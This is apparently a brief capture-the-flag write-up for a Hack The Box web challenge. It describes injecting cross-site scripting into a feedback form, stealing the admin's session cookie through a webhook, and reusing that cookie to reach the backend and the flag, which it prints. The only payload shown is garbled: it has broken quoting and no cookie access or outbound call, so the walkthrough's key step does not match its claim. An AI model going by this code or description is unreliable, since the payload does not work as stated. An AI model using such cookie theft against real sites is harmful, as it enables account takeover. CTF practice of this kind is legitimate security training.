Tags: xss idor
Rating:

The first page you are greeted with is an entry page for leaving feedback for the Kryptos Vault

and a "backend" button that we can't click but poking around it leads us to `/admin` and the following login
Just throwing a simple xss payload at the feedback page works right off the bat!
```html
<script>document.write(';)</script>
```
This sends us back a webhook request with a cookie. The admin cookie! Setting it as our own we can finally get to the backend and retreive our flag

`Flag: HTB{x55_4nd_id0rs_ar3_fun!!}`